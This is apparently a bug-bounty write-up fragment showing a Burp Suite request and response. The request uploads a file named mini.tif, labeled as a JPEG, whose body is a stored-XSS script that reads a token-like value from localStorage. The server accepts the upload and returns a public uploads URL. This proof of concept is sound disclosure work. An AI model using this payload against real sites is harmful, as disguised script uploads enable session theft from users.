 Send
Cancel
< | ▾
> | ▾
Target
Request
Pretty Raw Hex
\n
1 POST /answer/api/v1/file HTTP/1.1
2 Host: localhost:9080
3 Authorization: 5f61e241-91a4-11ed-a458-0242ac110002
4 Content-Type: multipart/form-data;
boundary=---------------------------133113666429484033361737701471
5 Content-Length: 392
6
7 -----------------------------133113666429484033361737701471
8 Content-Disposition: form-data; name="source"
9
10 post
11 -----------------------------133113666429484033361737701471
12 Content-Disposition: form-data; name="file"; filename="mini.tif"
13 Content-Type: image/jpeg
14
15 <script>alert(localStorage.getItem('_a_lui_'))</script>
16
17 -----------------------------133113666429484033361737701471--
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 12 Jan 2023 02:30:34 GMT
4 Content-Length: 113
5
6 {
"code":200,
"reason":"base.success",
"msg":"Success.",
"data":"http://localhost:9080/uploads/post/4KdbYyp9F4E.tif"
}
BugBounty Write Ups